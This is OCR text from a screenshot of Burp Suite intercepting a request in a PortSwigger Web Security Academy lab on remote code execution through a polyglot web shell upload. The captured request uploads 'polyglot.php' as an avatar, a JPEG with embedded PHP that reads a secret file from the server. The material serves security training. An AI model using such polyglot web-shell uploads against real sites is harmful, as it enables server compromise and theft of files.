 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------89376991121148540882542494​17
9 Content-Length: 151824
10 Origin: https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net
11 Referer: https://ac121f841e37f0fbc034469e00d600f6.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------8937699112114854088254249417
21 Content-Disposition: form-data; name="avatar"; filename="polyglot.php"
22 Content-Type: application/octet-stream
23
24 ÿØÿàJFIF□□ÿá□ExifMM*□i□P□d□□00□□002017:05:02 15:31:502017:05:02
15:31:50ÿá□http://ns.adobe.com/xap/1.0/<?xpacket begin='ï»¿'
id='W5M0MpCehiHzreSzNTczkc9d'?>
25 <x:xmpmeta xmlns:x="adobe:ns:meta/"><rdf:RDF
xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:Description
rdf:about="uuid:faf5bdd5-ba3d-11da-ad31-d33d75182f1b"
xmlns:xmp="http://ns.adobe.com/xap/1.0/"><xmp:CreateDate>2017-05-02T15:31:50</xmp:CreateDa
te></rdf:Description></rdf:RDF></x:xmpmeta>
26 <?xpacket end='w'?>ÿþM<?php echo 'START ' . file_get_contents('/home/carlos/secret') . '
END'; ?>ÿÛC
27
28
29
Search... 0 matches
Remote code execution via pol
https://ac121f841e37f0fbc034469e00d600f6.web-security-
D Burp
Web Security
Academy
Remote code execution via
polyglot web shell upload
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... polyglot.php
Upload
ac121f841e37f0fbc034469e00d600f6.web-security-academy.net